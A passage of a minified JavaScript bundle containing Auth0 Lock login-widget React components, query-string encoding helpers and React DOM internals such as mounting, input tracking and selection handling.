e.prototype.release=function(){t.document.removeEventListener("keydown",this.handler)},e}(),D=t.navigator&&!!t.navigator.userAgent.match(/iPhone/i),j=function(t){function e(n){i(this,e);var o=r(this,t.call(this,n));return o.state={isOpen:!1},o}return o(e,t),e.prototype.checkConnectionResolver=function(t){var e=this.props.contentProps,r=e.model,o=M.connectionResolver(r);if(!o)return t();var i=r.get("client").toJS(),a=i.connections,s=i.id,u={connections:a,id:s};o(g.e(r,"username")||g.e(r,"email"),u,function(e){n.i(d.b)(d.g,"lock",M.id(r),function(t){return M.setResolvedConnection(t,e)}),t()})},e.prototype.componentDidMount=function(){var t=this;this.props.isModal&&setTimeout(function(){return t.setState({isOpen:!0})},17),this.props.closeHandler&&(this.escKeydown=new N(this.handleEsc.bind(this)))},e.prototype.componentWillUnmount=function(){this.escKeydown&&this.escKeydown.release()},e.prototype.handleSubmit=function(t){var e=this;t.preventDefault(),this.checkConnectionResolver(function(){var t=e.props.submitHandler;t&&(setTimeout(function(){e.props.isSubmitting||e.refs.chrome.focusError()},17),t())})},e.prototype.handleClose=function(){var t=this.props,e=t.closeHandler;t.isSubmitting||e()},e.prototype.handleEsc=function(){var t=this.props,e=(t.closeHandler,t.escHandler);e?e():this.handleClose()},e.prototype.hide=function(){this.setState({isOpen:!1})},e.prototype.render=function(){var t=this.props,e=t.autofocus,n=t.avatar,r=t.auxiliaryPane,o=t.backHandler,i=t.badgeLink,a=t.closeHandler,s=t.contentComponent,u=t.contentProps,M=t.disableSubmitButton,g=(t.disallowClose,t.error),d=t.info,h=t.isMobile,N=t.isModal,j=t.isSubmitting,I=t.logo,m=t.primaryColor,w=t.screenName,L=t.showBadge,z=t.submitButtonLabel,v=t.submitHandler,b=t.success,T=t.tabs,C=t.terms,k=t.title,E=t.classNames,x=t.scrollGlobalMessagesIntoView,O=L?c.a.createElement(f,{link:i}):null,S=N?c.a.createElement("div",{className:"auth0-lock-overlay"},O):null,A="auth0-lock";return N&&this.state.isOpen&&(A+=" auth0-lock-opened"),N||(A+=" auth0-lock-opened-in-frame"),h&&(A+=" auth0-lock-mobile"),j&&(A+=" auth0-lock-mode-loading"),r&&(A+=" auth0-lock-auxiliary"),v||(A+=" auth0-lock-no-submit"),C&&(A+=" auth0-lock-with-terms"),D&&(A+=" auth0-lock-iphone"),T&&(A+=" auth0-lock-with-tabs"),c.a.createElement("div",{className:A,lang:this.props.language},S,c.a.createElement("div",{className:"auth0-lock-center"},c.a.createElement("form",{className:"auth0-lock-widget",method:"post",onSubmit:this.handleSubmit.bind(this)},n&&c.a.createElement(y,{imageUrl:n}),a&&c.a.createElement(p.b,{onClick:this.handleClose.bind(this)}),c.a.createElement("div",{className:"auth0-lock-widget-container"},c.a.createElement(l.a,{autofocus:e,avatar:n,auxiliaryPane:r,backHandler:o,contentComponent:s,contentProps:u,disableSubmitButton:M,error:g,info:d,isSubmitting:j,logo:I,screenName:w,primaryColor:m,ref:"chrome",showSubmitButton:!!v,submitButtonLabel:z,success:b,tabs:T,terms:C,title:k,classNames:E,scrollGlobalMessagesIntoView:x})))))},e}(c.a.Component);e.b=j,j.propTypes={autofocus:s.a.bool.isRequired,avatar:s.a.string,auxiliaryPane:s.a.element,backHandler:s.a.func,badgeLink:s.a.string.isRequired,closeHandler:s.a.func,contentComponent:s.a.func.isRequired,contentProps:s.a.object.isRequired,disableSubmitButton:s.a.bool.isRequired,error:s.a.node,info:s.a.node,isMobile:s.a.bool.isRequired,isModal:s.a.bool.isRequired,isSubmitting:s.a.bool.isRequired,language:s.a.string,logo:s.a.string.isRequired,primaryColor:s.a.string.isRequired,screenName:s.a.string.isRequired,showBadge:s.a.bool.isRequired,submitButtonLabel:s.a.string,success:s.a.node,tabs:s.a.bool,terms:s.a.element,title:s.a.string,classNames:s.a.string.isRequired,scrollGlobalMessagesIntoView:s.a.bool};var I=t.window&&t.window.location&&"file:"===t.window.location.protocol,m=j.defaultProps={autofocus:!1,badgeLink:"https://auth0.com/",contentProps:{},disableSubmitButton:!1,isMobile:!1,isSubmitting:!1,language:"en",logo:(I?"https:":"")+"//cdn.auth0.com/styleguide/components/1.0.8/media/logos/img/badge.png",primaryColor:"#ea5323",showBadge:!0,scrollGlobalMessagesIntoView:!0}}).call(e,n(14))},function(t,e,n){"use strict";var r=n(2),o=n.n(r),i=n(0),a=n.n(i),s=function(t){var e=t.disabled,n=t.isBig,r=t.label,o=t.onClick,i=t.strategy,s=t.icon,u=t.primaryColor,c=t.foregroundColor,l="auth0-lock-social-button";n&&(l+=" auth0-lock-social-big-button");var p=u?{backgroundColor:u}:{},M=c?{color:c}:{},g=s?{backgroundImage:"url('"+s+"')"}:{};return a.a.createElement("button",{className:l,"data-provider":i,disabled:e,onClick:o,style:p,type:"button"},a.a.createElement("div",{className:"auth0-lock-social-button-icon",style:g}),a.a.createElement("div",{className:"auth0-lock-social-button-text",style:M},r))};s.propTypes={disabled:o.a.bool.isRequired,isBig:o.a.bool.isRequired,label:o.a.string.isRequired,onClick:o.a.func.isRequired,strategy:o.a.string.isRequired,icon:o.a.string,primaryColor:o.a.string,foregroundColor:o.a.string},s.defaultProps={disabled:!1,isBig:!0},e.a=s},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(0),s=n.n(a),u=n(24),c='<svg aria-hidden="true" focusable="false" width="5px" height="10px" viewBox="0 0 5 10" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:sketch="http://www.bohemiancoding.com/sketch/ns" class="auth0-lock-icon-arrow"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" sketch:type="MSPage"><g id="Lock" transform="translate(-396.000000, -3521.000000)" fill="#000000" opacity="0.539999962"><g id="SMS" transform="translate(153.000000, 3207.000000)"><g transform="translate(35.000000, 299.000000)"><g transform="translate(210.000000, 20.000000) rotate(-90.000000) translate(-210.000000, -20.000000) translate(198.000000, 8.000000)"><path id="Shape" d="M7,10 L12,15 L17,10 L7,10 Z"></path></g></g></g></g></g></svg>',l=function(t){function e(n){r(this,e);var i=o(this,t.call(this,n));return i.state={},i}return i(e,t),e.prototype.render=function(){var t=this.props,e=t.lockId,n=t.iconUrl,r=t.isValid,o=t.label,i=t.ariaLabel,a=t.name,l=t.onClick,p=t.placeholder,M=this.props.icon,g=this.state.focused,d=o||p;d.length>23&&(d=d.substr(0,20)+"..."),!M&&"string"==typeof n&&n&&(M=s.a.createElement("img",{className:"auth0-lock-custom-icon",alt:i||a,src:n}));var h="auth0-lock-input auth0-lock-input-location";return o||(h+=" auth0-lock-input-with-placeholder"),s.a.createElement(u.a,{focused:g,isValid:r,name:"location",icon:M},s.a.createElement("input",{id:e+"-"+a,type:"button",name:a,className:h,value:d,onFocus:this.handleFocus.bind(this),onBlur:this.handleBlur.bind(this),onKeyDown:this.handleKeyDown.bind(this),onClick:l,"aria-label":i||a,"aria-invalid":!r}),s.a.createElement("span",{dangerouslySetInnerHTML:{__html:c}}))},e.prototype.handleFocus=function(){this.setState({focused:!0})},e.prototype.handleBlur=function(){this.setState({focused:!1})},e.prototype.handleKeyDown=function(t){return"Tab"!==t.key&&t.preventDefault(),"ArrowDown"===t.key?this.props.onClick():t.keyCode>=65&&t.keyCode<=90?this.props.onClick(String.fromCharCode(t.keyCode).toLowerCase()):void 0},e}(s.a.Component);e.a=l},function(t,e,n){"use strict";function r(t,e){var n={};for(var r in t)e.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(t,r)&&(n[r]=t[r]);return n}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var s=n(0),u=n.n(s),c=n(24),l=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},p=function(t){function e(n){o(this,e);var r=i(this,t.call(this,n));return r.state={},r}return a(e,t),e.prototype.hasFocus=function(){return this.state.focused},e.prototype.render=function(){var t=this.props,e=t.lockId,n=t.iconUrl,o=t.invalidHint,i=t.isValid,a=t.name,s=t.ariaLabel,p=(t.onChange,t.value),M=r(t,["lockId","iconUrl","invalidHint","isValid","name","ariaLabel","onChange","value"]),g=this.props.icon,d=this.state.focused;return!g&&"string"==typeof n&&n&&(g=u.a.createElement("img",{className:"auth0-lock-custom-icon",alt:s||a,src:n})),u.a.createElement(c.a,{focused:d,invalidHint:o,isValid:i,name:a,icon:g},u.a.createElement("input",l({id:e+"-"+a,ref:"input",type:"text",name:a,className:"auth0-lock-input",autoComplete:"off",autoCapitalize:"off",onChange:this.handleOnChange.bind(this),onFocus:this.handleFocus.bind(this),onBlur:this.handleBlur.bind(this),value:p,"aria-label":s||a,"aria-invalid":!i,"aria-describedby":!i&&o?"auth0-lock-error-msg-"+a:void 0},M)))},e.prototype.handleOnChange=function(t){this.props.onChange&&this.props.onChange(t)},e.prototype.handleFocus=function(){this.setState({focused:!0})},e.prototype.handleBlur=function(){this.setState({focused:!1})},e}(u.a.Component);e.a=p},function(t,e,n){"use strict";function r(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){},n=document.createElement("img");return n.addEventListener("load",function(){e(null,n)}),n.addEventListener("error",function(t){e(t)}),n.src=t,n}e.a=r},function(t,e,n){"use strict";var r=n(224),o={addClass:function(t,e){return/\s/.test(e)&&r(!1),e&&(t.classList?t.classList.add(e):o.hasClass(t,e)||(t.className=t.className+" "+e)),t},removeClass:function(t,e){return/\s/.test(e)&&r(!1),e&&(t.classList?t.classList.remove(e):o.hasClass(t,e)&&(t.className=t.className.replace(new RegExp("(^|\\s)"+e+"(?:\\s|$)","g"),"$1").replace(/\s+/g," ").replace(/^\s*|\s*$/g,""))),t},conditionClass:function(t,e,n){return(n?o.addClass:o.removeClass)(t,e)},hasClass:function(t,e){return/\s/.test(e)&&r(!1),t.classList?!!e&&t.classList.contains(e):(" "+t.className+" ").indexOf(" "+e+" ")>-1}};t.exports=o},function(t,e,n){"use strict";var r=n(234);t.exports=function(t){return r(t,!1)}},function(t,e,n){"use strict";t.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(t,e,n){"use strict";function r(t,e,n,r,i,a,s,u){if(o(e),!t){var c;if(void 0===e)c=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var l=[n,r,i,a,s,u],p=0;c=new Error(e.replace(/%s/g,function(){return l[p++]})),c.name="Invariant Violation"}throw c.framesToPop=1,c}}var o=function(t){};t.exports=r},function(t,e,n){"use strict";var r=String.prototype.replace,o=/%20/g;t.exports={default:"RFC3986",formatters:{RFC1738:function(t){return r.call(t,o,"+")},RFC3986:function(t){return t}},RFC1738:"RFC1738",RFC3986:"RFC3986"}},function(t,e,n){"use strict";var r=Object.prototype.hasOwnProperty,o=Array.isArray,i=function(){for(var t=[],e=0;e<256;++e)t.push("%"+((e<16?"0":"")+e.toString(16)).toUpperCase());return t}(),a=function(t){for(;t.length>1;){var e=t.pop(),n=e.obj[e.prop];if(o(n)){for(var r=[],i=0;i<n.length;++i)void 0!==n[i]&&r.push(n[i]);e.obj[e.prop]=r}}},s=function(t,e){for(var n=e&&e.plainObjects?Object.create(null):{},r=0;r<t.length;++r)void 0!==t[r]&&(n[r]=t[r]);return n},u=function t(e,n,i){if(!n)return e;if("object"!=typeof n){if(o(e))e.push(n);else{if(!e||"object"!=typeof e)return[e,n];(i&&(i.plainObjects||i.allowPrototypes)||!r.call(Object.prototype,n))&&(e[n]=!0)}return e}if(!e||"object"!=typeof e)return[e].concat(n);var a=e;return o(e)&&!o(n)&&(a=s(e,i)),o(e)&&o(n)?(n.forEach(function(n,o){if(r.call(e,o)){var a=e[o];a&&"object"==typeof a&&n&&"object"==typeof n?e[o]=t(a,n,i):e.push(n)}else e[o]=n}),e):Object.keys(n).reduce(function(e,o){var a=n[o];return r.call(e,o)?e[o]=t(e[o],a,i):e[o]=a,e},a)},c=function(t,e){return Object.keys(e).reduce(function(t,n){return t[n]=e[n],t},t)},l=function(t,e,n){var r=t.replace(/\+/g," ");if("iso-8859-1"===n)return r.replace(/%[0-9a-f]{2}/gi,unescape);try{return decodeURIComponent(r)}catch(t){return r}},p=function(t,e,n){if(0===t.length)return t;var r="string"==typeof t?t:String(t);if("iso-8859-1"===n)return escape(r).replace(/%u[0-9a-f]{4}/gi,function(t){return"%26%23"+parseInt(t.slice(2),16)+"%3B"});for(var o="",a=0;a<r.length;++a){var s=r.charCodeAt(a);45===s||46===s||95===s||126===s||s>=48&&s<=57||s>=65&&s<=90||s>=97&&s<=122?o+=r.charAt(a):s<128?o+=i[s]:s<2048?o+=i[192|s>>6]+i[128|63&s]:s<55296||s>=57344?o+=i[224|s>>12]+i[128|s>>6&63]+i[128|63&s]:(a+=1,s=65536+((1023&s)<<10|1023&r.charCodeAt(a)),o+=i[240|s>>18]+i[128|s>>12&63]+i[128|s>>6&63]+i[128|63&s])}return o},M=function(t){for(var e=[{obj:{o:t},prop:"o"}],n=[],r=0;r<e.length;++r)for(var o=e[r],i=o.obj[o.prop],s=Object.keys(i),u=0;u<s.length;++u){var c=s[u],l=i[c];"object"==typeof l&&null!==l&&n.indexOf(l)===-1&&(e.push({obj:i,prop:c}),n.push(l))}return a(e),t},g=function(t){return"[object RegExp]"===Object.prototype.toString.call(t)},d=function(t){return!(!t||"object"!=typeof t)&&!!(t.constructor&&t.constructor.isBuffer&&t.constructor.isBuffer(t))},h=function(t,e){return[].concat(t,e)};t.exports={arrayToObject:s,assign:c,combine:h,compact:M,decode:l,encode:p,isBuffer:d,isRegExp:g,merge:u}},function(t,e,n){"use strict";function r(t,e){return t+e.charAt(0).toUpperCase()+e.substring(1)}var o={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},i=["Webkit","ms","Moz","O"];Object.keys(o).forEach(function(t){i.forEach(function(e){o[r(e,t)]=o[t]})});var a={background:{backgroundAttachment:!0,backgroundColor:!0,backgroundImage:!0,backgroundPositionX:!0,backgroundPositionY:!0,backgroundRepeat:!0},backgroundPosition:{backgroundPositionX:!0,backgroundPositionY:!0},border:{borderWidth:!0,borderStyle:!0,borderColor:!0},borderBottom:{borderBottomWidth:!0,borderBottomStyle:!0,borderBottomColor:!0},borderLeft:{borderLeftWidth:!0,borderLeftStyle:!0,borderLeftColor:!0},borderRight:{borderRightWidth:!0,borderRightStyle:!0,borderRightColor:!0},borderTop:{borderTopWidth:!0,borderTopStyle:!0,borderTopColor:!0},font:{fontStyle:!0,fontVariant:!0,fontWeight:!0,fontSize:!0,lineHeight:!0,fontFamily:!0},outline:{outlineWidth:!0,outlineStyle:!0,outlineColor:!0}},s={isUnitlessNumber:o,shorthandPropertyExpansions:a};t.exports=s},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=n(5),i=n(29),a=(n(3),function(){function t(e){r(this,t),this._callbacks=null,this._contexts=null,this._arg=e}return t.prototype.enqueue=function(t,e){this._callbacks=this._callbacks||[],this._callbacks.push(t),this._contexts=this._contexts||[],this._contexts.push(e)},t.prototype.notifyAll=function(){var t=this._callbacks,e=this._contexts,n=this._arg;if(t&&e){t.length!==e.length&&o("24"),this._callbacks=null,this._contexts=null;for(var r=0;r<t.length;r++)t[r].call(e[r],n);t.length=0,e.length=0}},t.prototype.checkpoint=function(){return this._callbacks?this._callbacks.length:0},t.prototype.rollback=function(t){this._callbacks&&this._contexts&&(this._callbacks.length=t,this._contexts.length=t)},t.prototype.reset=function(){this._callbacks=null,this._contexts=null},t.prototype.destructor=function(){this.reset()},t}());t.exports=i.addPoolingTo(a)},function(t,e,n){"use strict";function r(t){return!!c.hasOwnProperty(t)||!u.hasOwnProperty(t)&&(s.test(t)?(c[t]=!0,!0):(u[t]=!0,!1))}function o(t,e){return null==e||t.hasBooleanValue&&!e||t.hasNumericValue&&isNaN(e)||t.hasPositiveNumericValue&&e<1||t.hasOverloadedBooleanValue&&e===!1}var i=n(36),a=(n(8),n(19),n(300)),s=(n(6),new RegExp("^["+i.ATTRIBUTE_NAME_START_CHAR+"]["+i.ATTRIBUTE_NAME_CHAR+"]*$")),u={},c={},l={createMarkupForID:function(t){return i.ID_ATTRIBUTE_NAME+"="+a(t)},setAttributeForID:function(t,e){t.setAttribute(i.ID_ATTRIBUTE_NAME,e)},createMarkupForRoot:function(){return i.ROOT_ATTRIBUTE_NAME+'=""'},setAttributeForRoot:function(t){t.setAttribute(i.ROOT_ATTRIBUTE_NAME,"")},createMarkupForProperty:function(t,e){var n=i.properties.hasOwnProperty(t)?i.properties[t]:null;if(n){if(o(n,e))return"";var r=n.attributeName;return n.hasBooleanValue||n.hasOverloadedBooleanValue&&e===!0?r+'=""':r+"="+a(e)}return i.isCustomAttribute(t)?null==e?"":t+"="+a(e):null},createMarkupForCustomAttribute:function(t,e){return r(t)&&null!=e?t+"="+a(e):""},setValueForProperty:function(t,e,n){var r=i.properties.hasOwnProperty(e)?i.properties[e]:null;if(r){var a=r.mutationMethod;if(a)a(t,n);else{if(o(r,n))return void this.deleteValueForProperty(t,e);if(r.mustUseProperty)t[r.propertyName]=n;else{var s=r.attributeName,u=r.attributeNamespace;u?t.setAttributeNS(u,s,""+n):r.hasBooleanValue||r.hasOverloadedBooleanValue&&n===!0?t.setAttribute(s,""):t.setAttribute(s,""+n)}}}else if(i.isCustomAttribute(e))return void l.setValueForAttribute(t,e,n)},setValueForAttribute:function(t,e,n){if(r(e)){null==n?t.removeAttribute(e):t.setAttribute(e,""+n)}},deleteValueForAttribute:function(t,e){t.removeAttribute(e)},deleteValueForProperty:function(t,e){var n=i.properties.hasOwnProperty(e)?i.properties[e]:null;if(n){var r=n.mutationMethod;if(r)r(t,void 0);else if(n.mustUseProperty){var o=n.propertyName;n.hasBooleanValue?t[o]=!1:t[o]=""}else t.removeAttribute(n.attributeName)}else i.isCustomAttribute(e)&&t.removeAttribute(e)}};t.exports=l},function(t,e,n){"use strict";var r={hasCachedChildNodes:1};t.exports=r},function(t,e,n){"use strict";function r(){if(this._rootNodeID&&this._wrapperState.pendingUpdate){this._wrapperState.pendingUpdate=!1;var t=this._currentElement.props,e=s.getValue(t);null!=e&&o(this,Boolean(t.multiple),e)}}function o(t,e,n){var r,o,i=u.getNodeFromInstance(t).options;if(e){for(r={},o=0;o<n.length;o++)r[""+n[o]]=!0;for(o=0;o<i.length;o++){var a=r.hasOwnProperty(i[o].value);i[o].selected!==a&&(i[o].selected=a)}}else{for(r=""+n,o=0;o<i.length;o++)if(i[o].value===r)return void(i[o].selected=!0);i.length&&(i[0].selected=!0)}}function i(t){var e=this._currentElement.props,n=s.executeOnChange(e,t);return this._rootNodeID&&(this._wrapperState.pendingUpdate=!0),c.asap(r,this),n}var a=n(7),s=n(85),u=n(8),c=n(22),l=(n(6),!1),p={getHostProps:function(t,e){return a({},e,{onChange:t._wrapperState.onChange,value:void 0})},mountWrapper:function(t,e){var n=s.getValue(e);t._wrapperState={pendingUpdate:!1,initialValue:null!=n?n:e.defaultValue,listeners:null,onChange:i.bind(t),wasMultiple:Boolean(e.multiple)},void 0===e.value||void 0===e.defaultValue||l||(l=!0)},getSelectValueContext:function(t){return t._wrapperState.initialValue},postUpdateWrapper:function(t){var e=t._currentElement.props;t._wrapperState.initialValue=void 0;var n=t._wrapperState.wasMultiple;t._wrapperState.wasMultiple=Boolean(e.multiple);var r=s.getValue(e);null!=r?(t._wrapperState.pendingUpdate=!1,o(t,Boolean(e.multiple),r)):n!==Boolean(e.multiple)&&(null!=e.defaultValue?o(t,Boolean(e.multiple),e.defaultValue):o(t,Boolean(e.multiple),e.multiple?[]:""))}};t.exports=p},function(t,e,n){"use strict";var r,o={injectEmptyComponentFactory:function(t){r=t}},i={create:function(t){return r(t)}};i.injection=o,t.exports=i},function(t,e,n){"use strict";var r={logTopLevelRenders:!1};t.exports=r},function(t,e,n){"use strict";function r(t){return s||a("111",t.type),new s(t)}function o(t){return new u(t)}function i(t){return t instanceof u}var a=n(5),s=(n(3),null),u=null,c={injectGenericComponentClass:function(t){s=t},injectTextComponentClass:function(t){u=t}},l={createInternalComponent:r,createInstanceForText:o,isTextComponent:i,injection:c};t.exports=l},function(t,e,n){"use strict";function r(t){return i(document.documentElement,t)}var o=n(260),i=n(304),a=n(143),s=n(144),u={hasSelectionCapabilities:function(t){var e=t&&t.nodeName&&t.nodeName.toLowerCase();return e&&("input"===e&&"text"===t.type||"textarea"===e||"true"===t.contentEditable)},getSelectionInformation:function(){var t=s();return{focusedElem:t,selectionRange:u.hasSelectionCapabilities(t)?u.getSelection(t):null}},restoreSelection:function(t){var e=s(),n=t.focusedElem,o=t.selectionRange;e!==n&&r(n)&&(u.hasSelectionCapabilities(n)&&u.setSelection(n,o),a(n))},getSelection:function(t){var e;if("selectionStart"in t)e={start:t.selectionStart,end:t.selectionEnd};else if(document.selection&&t.nodeName&&"input"===t.nodeName.toLowerCase()){var n=document.selection.createRange();n.parentElement()===t&&(e={start:-n.moveStart("character",-t.value.length),end:-n.moveEnd("character",-t.value.length)})}else e=o.getOffsets(t);return e||{start:0,end:0}},setSelection:function(t,e){var n=e.start,r=e.end;if(void 0===r&&(r=n),"selectionStart"in t)t.selectionStart=n,t.selectionEnd=Math.min(r,t.value.length);else if(document.selection&&t.nodeName&&"input"===t.nodeName.toLowerCase()){var i=t.createTextRange();i.collapse(!0),i.moveStart("character",n),i.moveEnd("character",r-n),i.select()}else o.setOffsets(t,e)}};t.exports=u},function(t,e,n){"use strict";function r(t,e){for(var n=Math.min(t.length,e.length),r=0;r<n;r++)if(t.charAt(r)!==e.charAt(r))return r;return t.length===e.length?-1:n}function o(t){return t?t.nodeType===S?t.documentElement:t.firstChild:null}function i(t){return t.getAttribute&&t.getAttribute(E)||""}function a(t,e,n,r,o){var i;if(I.logTopLevelRenders){var a=t._currentElement.props.child,s=a.type;i="React mount: "+("string"==typeof s?s:s.displayName||s.name),console.time(i)}var u=L.mountComponent(t,n,null,D(t,e),o,0);i&&console.timeEnd(i),t._renderedComponent._topLevelWrapper=t,Q._mountImageIntoNode(u,e,t,r,n)}function s(t,e,n,r){var o=v.ReactReconcileTransaction.getPooled(!n&&j.useCreateElement);o.perform(a,null,t,e,o,n,r),v.ReactReconcileTransaction.release(o)}function u(t,e,n){for(L.unmountComponent(t,n),e.nodeType===S&&(e=e.documentElement);e.lastChild;)e.removeChild(e.lastChild)}function c(t){var e=o(t);if(e){var n=N.getInstanceFromNode(e);return!(!n||!n._hostParent)}}function l(t){return!(!t||t.nodeType!==O&&t.nodeType!==S&&t.nodeType!==A)}function p(t){var e=o(t),n=e&&N.getInstanceFromNode(e);return n&&!n._hostParent?n:null}function M(t){var e=p(t);return e?e._hostContainerInfo._topLevelWrapper:null}var g=n(5),d=n(35),h=n(36),f=n(38),y=n(59),N=(n(27),n(8)),D=n(254),j=n(256),I=n(126),m=n(45),w=(n(19),n(270)),L=n(37),z=n(88),v=n(22),b=n(142),T=n(137),C=(n(3),n(63)),k=n(94),E=(n(6),h.ID_ATTRIBUTE_NAME),x=h.ROOT_ATTRIBUTE_NAME,O=1,S=9,A=11,U={},_=1,Y=function(){this.rootID=_++};Y.prototype.isReactComponent={},Y.prototype.render=function(){return this.props.child},Y.isReactTopLevelWrapper=!0;var Q={TopLevelWrapper:Y,_instancesByReactRootID:U,scrollMonitor:function(t,e){e()},_updateRootComponent:function(t,e,n,r,o){return Q.scrollMonitor(r,function(){z.enqueueElementInternal(t,e,n),o&&z.enqueueCallbackInternal(t,o)}),t},_renderNewRootComponent:function(t,e,n,r){l(e)||g("37"),y.ensureScrollValueMonitoring();var o=T(t,!1);return v.batchedUpdates(s,o,e,n,r),U[o._instance.rootID]=o,o},renderSubtreeIntoContainer:function(t,e,n,r){return null!=t&&m.has(t)||g("38"),Q._renderSubtreeIntoContainer(t,e,n,r)},_renderSubtreeIntoContainer:function(t,e,n,r){z.validateCallback(r,"ReactDOM.render"),f.isValidElement(e)||g("39","string"==typeof e?" Instead of passing a string like 'div', pass React.createElement('div') or <div />.":"function"==typeof e?" Instead of passing a class like Foo, pass React.createElement(Foo) or <Foo />.":null!=e&&void 0!==e.props?" This may be caused by unintentionally loading two independent copies of React.":"");var a,s=f.createElement(Y,{child:e});if(t){var u=m.get(t);a=u._processChildContext(u._context)}else a=b;var l=M(n);if(l){if(k(l._currentElement.props.child,e)){var p=l._renderedComponent.getPublicInstance(),d=r&&function(){r.call(p)};return Q._updateRootComponent(l,s,a,n,d),p}Q.unmountComponentAtNode(n)}var h=o(n),y=h&&!!i(h),N=c(n),D=y&&!l&&!N,j=Q._renderNewRootComponent(s,n,D,a)._renderedComponent.getPublicInstance();return r&&r.call(j),j},render:function(t,e,n){return Q._renderSubtreeIntoContainer(null,t,e,n)},unmountComponentAtNode:function(t){l(t)||g("40");var e=M(t);if(!e){c(t),1===t.nodeType&&t.hasAttribute(x);return!1}return delete U[e._instance.rootID],v.batchedUpdates(u,e,t,!1),!0},_mountImageIntoNode:function(t,e,n,i,a){if(l(e)||g("41"),i){var s=o(e);if(w.canReuseMarkup(t,s))return void N.precacheNode(n,s);var u=s.getAttribute(w.CHECKSUM_ATTR_NAME);s.removeAttribute(w.CHECKSUM_ATTR_NAME);var c=s.outerHTML;s.setAttribute(w.CHECKSUM_ATTR_NAME,u);var p=t,M=r(p,c),h=" (client) "+p.substring(M-20,M+20)+"\n (server) "+c.substring(M-20,M+20);e.nodeType===S&&g("42",h)}if(e.nodeType===S&&g("43"),a.useCreateElement){for(;e.lastChild;)e.removeChild(e.lastChild);d.insertTreeBefore(e,t,null)}else C(e,t),N.precacheNode(n,e.firstChild)}};t.exports=Q},function(t,e,n){"use strict";var r=n(5),o=n(38),i=(n(3),{HOST:0,COMPOSITE:1,EMPTY:2,getType:function(t){return null===t||t===!1?i.EMPTY:o.isValidElement(t)?"function"==typeof t.type?i.COMPOSITE:i.HOST:void r("26",t)}});t.exports=i},function(t,e,n){"use strict";var r={currentScrollLeft:0,currentScrollTop:0,refreshScrollValues:function(t){r.currentScrollLeft=t.x,r.currentScrollTop=t.y}};t.exports=r},function(t,e,n){"use strict";function r(t,e){return null==e&&o("30"),null==t?e:Array.isArray(t)?Array.isArray(e)?(t.push.apply(t,e),t):(t.push(e),t):Array.isArray(e)?[t].concat(e):[t,e]}var o=n(5);n(3);t.exports=r},function(t,e,n){"use strict";function r(t,e,n){Array.isArray(t)?t.forEach(e,n):t&&e.call(n,t)}t.exports=r},function(t,e,n){"use strict";function r(t){for(var e;(e=t._renderedNodeType)===o.COMPOSITE;)t=t._renderedComponent;return e===o.HOST?t._renderedComponent:e===o.EMPTY?null:void 0}var o=n(130);t.exports=r},function(t,e,n){"use strict";function r(){return!i&&o.canUseDOM&&(i="textContent"in document.documentElement?"textContent":"innerText"),i}var o=n(13),i=null;t.exports=r},function(t,e,n){"use strict";function r(t){var e=t.type,n=t.nodeName;return n&&"input"===n.toLowerCase()&&("checkbox"===e||"radio"===e)}function o(t){return t._wrapperState.valueTracker}function i(t,e){t._wrapperState.valueTracker=e}function a(t){t._wrapperState.valueTracker=null}function s(t){var e;return t&&(e=r(t)?""+t.checked:t.value),e}var u=n(8),c={_getTrackerFromNode:function(t){return o(u.getInstanceFromNode(t))},track:function(t){if(!o(t)){var e=u.getNodeFromInstance(t),n=r(e)?"checked":"value",s=Object.getOwnPropertyDescriptor(e.constructor.prototype,n),c=""+e[n];e.hasOwnProperty(n)||"function"!=typeof s.get||"function"!=typeof s.set||(Object.defineProperty(e,n,{enumerable:s.enumerable,configurable:!0,get:function(){return s.get.call(this)},set:function(t){c=""+t,s.set.call(this,t)}}),i(t,{getValue:function(){return c},setValue:function(t){c=""+t},stopTracking:function(){a(t),delete e[n]}}))}},updateValueIfChanged:function(t){if(!t)return!1;var e=o(t);if(!e)return c.track(t),!0;var n=e.getValue(),r=s(u.getNodeFromInstance(t));return r!==n&&(e.setValue(r),!0)},stopTracking:function(t){var e=o(t);e&&e.stopTracking()}};t.exports=c},function(t,e,n){"use strict";function r(t){if(t){var e=t.getName();if(e)return" Check the render method of 